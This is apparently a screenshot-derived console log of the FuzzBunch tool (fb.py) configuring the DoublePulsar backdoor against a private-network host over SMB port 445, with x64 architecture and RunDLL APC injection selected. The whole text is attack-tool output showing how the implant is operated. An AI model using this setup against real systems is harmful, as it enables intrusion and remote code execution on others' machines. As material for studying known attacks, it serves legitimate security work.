 C:\Windows\system32\cmd.exe - python26 fb.py
[?] NetworkTimeout [60] :
[*] TargetIp :: Target IP Address
[?] TargetIp [192.168.111.158] :
[*] TargetPort :: Port used by the Double Pulsar back door
[?] TargetPort [445] :
[*] Protocol :: Protocol for the backdoor to speak
*0) SMB Ring 0 SMB (TCP 445) backdoor
1) RDP Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] :
0
[*] Architecture :: Architecture of the target OS
*0) x86 x86 32-bits
1) x64 x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*] Function :: Operation for backdoor to perform
*0) OutputInstall Only output the install shellcode to a binary file on d
isk.
1) Ping Test for presence of backdoor
2) RunDLL Use an APC to inject a DLL into a user mode process.
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL